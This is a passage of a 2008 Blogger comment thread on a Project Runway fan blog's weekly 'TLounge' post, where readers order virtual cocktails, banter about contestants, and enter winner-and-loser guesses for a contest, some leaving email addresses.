<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046500000#c4743991049677869819' title='comment permalink'>
8/6/08, 2:15&#8239;PM
</a>
<span class='item-control blog-admin pid-290164967'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4743991049677869819' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2399712901037058717'>
<a name='c2399712901037058717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00318019128495064871" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2399712901037058717-00318019128495064871"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Vindaloo">

</a></span></div>
<a href='https://www.blogger.com/profile/00318019128495064871' rel='nofollow'>Vindaloo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2399712901037058717'>
<p>
I'll start with a cocktail, and mull over my guesses. <BR/><BR/>What were those lovely drinks you were serving up yesterday, Stubenville.  I'll have another of those.  Thanks.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046620000#c2399712901037058717' title='comment permalink'>
8/6/08, 2:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1212729638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2399712901037058717' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5300157948819891361'>
<a name='c5300157948819891361'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5300157948819891361'>
<p>
Winner:  Joe<BR/><BR/>Loser:  Jennifer<BR/><BR/>green*owl*99*at*yahoo*dot*com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046620001#c5300157948819891361' title='comment permalink'>
8/6/08, 2:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5300157948819891361' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3314545356996396269'>
<a name='c3314545356996396269'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3314545356996396269'>
<p>
In honor of Anderson Cooper, I'm going to go with his favorite, Stella, to win.  And for loser, I'm guessing Jerrel, just because of the lack of screen time so far.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046620002#c3314545356996396269' title='comment permalink'>
8/6/08, 2:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3314545356996396269' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6773154109507075148'>
<a name='c6773154109507075148'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06821638734542006399" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6773154109507075148-06821638734542006399"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Char">

</a></span></div>
<a href='https://www.blogger.com/profile/06821638734542006399' rel='nofollow'>Char</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6773154109507075148'>
<p>
Winner - Blayne<BR/>Loser - Stella<BR/><BR/>Winner - Jerrel<BR/>Loser - Jennifer <BR/><BR/>Winner - Terri <BR/>Loser - Joe<BR/><BR/><BR/>spiffeh@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046620003#c6773154109507075148' title='comment permalink'>
8/6/08, 2:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1030554768'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6773154109507075148' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c286942258969278308'>
<a name='c286942258969278308'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-286942258969278308-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-286942258969278308'>
<p>
I'll get a bottle of Bollinger's and share it with whomever promises not to get into any barroom brawls.<BR/><BR/>Bollies, darlings?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046740000#c286942258969278308' title='comment permalink'>
8/6/08, 2:19&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/286942258969278308' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4750583859172102980'>
<a name='c4750583859172102980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4750583859172102980'>
<p>
Winner: Terri<BR/>Loser: Blayne<BR/><BR/>I'm anticipating Daniel having a breakdown ala Andrae. And I would love to see Jerrell get some more attention. I think he's a sleeper.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046740001#c4750583859172102980' title='comment permalink'>
8/6/08, 2:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4750583859172102980' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c824166615685576492'>
<a name='c824166615685576492'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-824166615685576492'>
<p>
A thought about Papa Gunn:<BR/><BR/>"Make It work."<BR/>"Don't bore Nina!"<BR/>"What happened to Andre?"<BR/>"Carry on."<BR/>"Holla a'cha boy."<BR/><BR/>Yep. One catchphase too many.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046800000#c824166615685576492' title='comment permalink'>
8/6/08, 2:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/824166615685576492' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8496904458354618794'>
<a name='c8496904458354618794'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08682345525629136915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8496904458354618794-08682345525629136915"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="LittleSisterSnakebite">

</a></span></div>
<a href='https://www.blogger.com/profile/08682345525629136915' rel='nofollow'>LittleSisterSnakebite</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8496904458354618794'>
<p>
Winner: Blayne<BR/>Loser: Daniel<BR/><BR/>Speed skater? This is going to be the bastard cousin of the WWE Divas challenge, isn't it? That thought tailored my choices, and is haunting my waking consciousness. *shudder*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046800001#c8496904458354618794' title='comment permalink'>
8/6/08, 2:20&#8239;PM
</a>
<span class='item-control blog-admin pid-144167073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8496904458354618794' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3501923966282460981'>
<a name='c3501923966282460981'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3501923966282460981'>
<p>
Winner: Daniel<BR/>Loser: Stella<BR/><BR/>Winner: Terri<BR/>Loser: Joe<BR/><BR/>Winner: Kelli<BR/>Loser: Keith<BR/><BR/>alexandria.b.jackson@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046920000#c3501923966282460981' title='comment permalink'>
8/6/08, 2:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3501923966282460981' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6120667238397054929'>
<a name='c6120667238397054929'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6120667238397054929'>
<p>
Winner: Korto<BR/>Loser: Jennifer<BR/><BR/>Winner: Korto<BR/>Loser: Daniel<BR/><BR/>Winner: Joe<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046920001#c6120667238397054929' title='comment permalink'>
8/6/08, 2:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6120667238397054929' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c449493712856904732'>
<a name='c449493712856904732'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08682345525629136915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-449493712856904732-08682345525629136915"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="LittleSisterSnakebite">

</a></span></div>
<a href='https://www.blogger.com/profile/08682345525629136915' rel='nofollow'>LittleSisterSnakebite</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-449493712856904732'>
<p>
See?! I'm so haunted I stuck with only one choice...<BR/><BR/>Winner: Joe<BR/>Loser: Korto<BR/><BR/>Winner: Stella <BR/>Loser: Jerrel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046980000#c449493712856904732' title='comment permalink'>
8/6/08, 2:23&#8239;PM
</a>
<span class='item-control blog-admin pid-144167073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/449493712856904732' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4698804217213682232'>
<a name='c4698804217213682232'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4698804217213682232'>
<p>
Winner: Leanne<BR/>Loser: Jerrell<BR/><BR/>Winner: Korto<BR/>Loser: Daniel<BR/><BR/>Winner: Terri<BR/>Loser: Joe <BR/><BR/>my email renaesance@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047100000#c4698804217213682232' title='comment permalink'>
8/6/08, 2:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4698804217213682232' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5106316991610547057'>
<a name='c5106316991610547057'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5106316991610547057'>
<p>
Winner: Korto<BR/>Loser: Jennifer<BR/><BR/>Winner: Joe<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer<BR/><BR/>aletta@mindspring.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047100001#c5106316991610547057' title='comment permalink'>
8/6/08, 2:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5106316991610547057' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3214390911245424319'>
<a name='c3214390911245424319'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3214390911245424319'>
<p>
Winner: Terri<BR/>Loser: Korto<BR/><BR/>Winner: Blayne<BR/>Loser: Korto<BR/><BR/>Winner:Jerrell<BR/>Loser: Korto<BR/><BR/>Not to hate on Korto, but I need consistency of somesort...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047160000#c3214390911245424319' title='comment permalink'>
8/6/08, 2:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3214390911245424319' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4638355975736550114'>
<a name='c4638355975736550114'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08747751451805254847" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4638355975736550114-08747751451805254847"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08747751451805254847' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4638355975736550114'>
<p>
I really hope I win!  <BR/><BR/>Winner:  Terri<BR/>Loser:  Stella<BR/><BR/>Winner:  Daniel<BR/>Loser:  Joe<BR/><BR/>Winner:  Leeane<BR/>Loser:  Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047280000#c4638355975736550114' title='comment permalink'>
8/6/08, 2:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1342460541'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4638355975736550114' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6582036659785818359'>
<a name='c6582036659785818359'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6582036659785818359'>
<p>
Alright...I got the winner last week, but not the loser. Maybe a T-shirts in my future this week...<BR/>Or atleast a good drink! A Salty Dog would be yummy.<BR/><BR/>Winner - Terri<BR/>Loser - Blayne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047340000#c6582036659785818359' title='comment permalink'>
8/6/08, 2:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6582036659785818359' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2315719176480350671'>
<a name='c2315719176480350671'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2315719176480350671'>
<p>
The lounge came not a second too late this week!  I&#39;m feeling extra manly, so I&#39;ll have a Sazerac ... &amp; one for my friend, toddny. (I so wanna see what&#39;s under that red hoody.)<BR/><BR/>Win- Korto&#39;s locs  (love her)<BR/>Loser- Jerrell&#39;s little hat<BR/><BR/>Win- Daniel (have EMTs standing by)<BR/>Loser- Joe&#39;s pissy attitude<BR/><BR/>Win- Terri&#39;s personality<BR/>Loser- Jen&#39;s dowdiness (I forgot she was still in)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047460000#c2315719176480350671' title='comment permalink'>
8/6/08, 2:31&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2315719176480350671' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7032546361189259252'>
<a name='c7032546361189259252'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7032546361189259252'>
<p>
And while the Bolly sounds perfect to ease into the hard stuff, given past comment sections, perhaps a bong is in order (isn't there some more elegant word one can use?)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047760000#c7032546361189259252' title='comment permalink'>
8/6/08, 2:36&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7032546361189259252' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2139731442515173947'>
<a name='c2139731442515173947'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2139731442515173947-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2139731442515173947'>
<p>
Oh no!  A Meatpacking District lounge?!  My heels always get caught in the cobblestoned streets.<BR/><BR/>Gotta tell you - I've done more virtual cocktailing since the opening of <B>TLOunge</B> a few weeks ago than I've done <I>actual</I> cocktailing in the last two years.  And I've enjoyed it more.  More fun, more friends, less $$, and no hangover.  Perfection!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047760001#c2139731442515173947' title='comment permalink'>
8/6/08, 2:36&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2139731442515173947' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9157541569495336966'>
<a name='c9157541569495336966'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9157541569495336966'>
<p>
Win - Terri<BR/>Lose - Korto<BR/><BR/>Win - Terri<BR/>Lose - Joe<BR/><BR/>Win - Kenley<BR/>Lose - Korto<BR/><BR/>Tinkerbellny@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047940000#c9157541569495336966' title='comment permalink'>
8/6/08, 2:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9157541569495336966' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1216608168362880898'>
<a name='c1216608168362880898'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1216608168362880898'>
<p>
Winner: Terri<BR/>Loser: Keith<BR/><BR/>Winner: Blayne<BR/>Loser: Leanne<BR/><BR/>Winner: Joe<BR/>Loser: Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047940001#c1216608168362880898' title='comment permalink'>
8/6/08, 2:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1216608168362880898' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2268900196072800009'>
<a name='c2268900196072800009'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2268900196072800009'>
<p>
Ahhhhh, my favorite Wednesday afternoon watering hole is open!!<BR/>Thanks Tlo!!  I think I'll just begin with something kinda benign, like maybe a bit of Dry Sack Sherry on the rocks.  <BR/><BR/>Ok...on to the W/L choices.<BR/><BR/>Win: Joe<BR/>Lose:  Stella<BR/><BR/>Win: Kenley<BR/>Lose: Stella<BR/><BR/>Win: Terri<BR/>Lose: Stella<BR/><BR/>email:  bkrmoon@aol.com<BR/>----StkrShock
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218047940002#c2268900196072800009' title='comment permalink'>
8/6/08, 2:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2268900196072800009' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2444845370837779070'>
<a name='c2444845370837779070'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2444845370837779070'>
<p>
winner: Jerell<BR/>loser: Stella<BR/><BR/>winner: Kelli<BR/>loser: Blayne<BR/><BR/>winner: Daniel<BR/>loser: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048060000#c2444845370837779070' title='comment permalink'>
8/6/08, 2:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2444845370837779070' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6854432953375593393'>
<a name='c6854432953375593393'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08150249196946452378" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6854432953375593393-08150249196946452378"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08150249196946452378' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6854432953375593393'>
<p>
Woo-hoo, the drinking place is opened.  Oh wait, sorry no that's my desk.  :)  Kidding of course. Ok here are my guesses:<BR/><BR/>1. Win: Daniel<BR/>   Lose: Stella<BR/><BR/>2. Win: Terri<BR/>   Lose: Jennifer<BR/><BR/>3. Win: Kenley<BR/>   Lose: Suede
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218048180000#c6854432953375593393' title='comment permalink'>
8/6/08, 2:43&#8239;PM
</a>
<span class='item-control blog-admin pid-1842841214'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6854432953375593393' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2243752516748373021'>
<a name='c2243752516748373021'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2243752516748373021-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2243752516748373021'>
<p>
Consider each and every guess of mine <A HREF="http://www.lovefilm.com/lovefilm/images/products/4/18744-large.jpg" REL="nofollow">A Shot in the Dark</A> (doffs hat to Sellers and Elke Sommer).<BR/><BR/>Winner: Jennifer<BR/>Loser: Korto<BR/><BR/>Winner: Joe<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Blayne<BR/><BR/>iambilljr@msn.com<BR/><BR/>Now which booth is Stubenville in?  I've got a serious Caipirinha Jones goin' on!
</p>
</dd>
<dd class='comment-footer'>
